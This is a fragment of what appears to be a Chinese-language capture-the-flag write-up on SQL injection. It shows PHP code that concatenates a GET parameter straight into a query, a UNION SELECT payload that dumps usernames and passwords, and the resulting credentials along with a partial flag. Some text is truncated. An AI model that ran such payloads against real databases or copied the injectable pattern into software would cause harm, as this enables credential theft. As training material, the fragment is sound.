 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' UNION SELECT 1,2,group_concat(username,':',password) F 查询
ID 用户名 密码
1 admin admin
1 2 admin:admin,user1:111,user2:222,userAUTO:passwordAUTO,userAUTO:passwordAU
7dc9-4845-9c9a-2d48fd59041c}
得到结果